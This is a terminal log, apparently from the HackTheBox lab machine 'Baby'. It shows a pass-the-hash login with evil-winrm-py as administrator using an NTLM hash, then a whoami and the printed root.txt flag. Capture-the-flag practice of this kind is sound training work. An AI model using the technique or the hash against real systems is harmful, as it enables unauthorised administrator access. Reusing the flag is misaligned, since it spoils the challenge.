 --> wansh@AthenaFuck /HackTheBox/Baby
$ evil-winrm-py -i $IP -u administrator -H "aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d"
          _ _            _
  _____ _(_| |_____ __ _(_)_ _  _ _ _ __ ___ _ __ _  _
 / -_\ V | | |___\ V  V | | ' \| '_| '  |___| '_ | || |
 \___|\_/|_|_|    \_/\_/|_|_||_|_| |_|_|_|  | .__/\_, |
                                            |_|   |__/  v1.2.0
[-] Invalid NTLM hash format.
--> wansh@AthenaFuck /HackTheBox/Baby
$ evil-winrm-py -i $IP -u administrator -H "ee4457ae59f1e3fbd764e33d9cef123d"
          _ _            _
  _____ _(_| |_____ __ _(_)_ _  _ _ _ __ ___ _ __ _  _
 / -_\ V | | |___\ V  V | | ' \| '_| '  |___| '_ | || |
 \___|\_/|_|_|    \_/\_/|_|_||_|_| |_|_|_|  | .__/\_, |
                                            |_|   |__/  v1.2.0
[*] Connecting to 10.129.188.67:5985 as administrator
evil-winrm-py PS C:\Users\Administrator\Documents> whoami
baby\administrator
evil-winrm-py PS C:\Users\Administrator\Documents> cd ../Desktop
evil-winrm-py PS C:\Users\Administrator\Desktop> type root.txt
6d5dfb161faf173df190d999c0754cf0
evil-winrm-py PS C:\Users\Administrator\Desktop>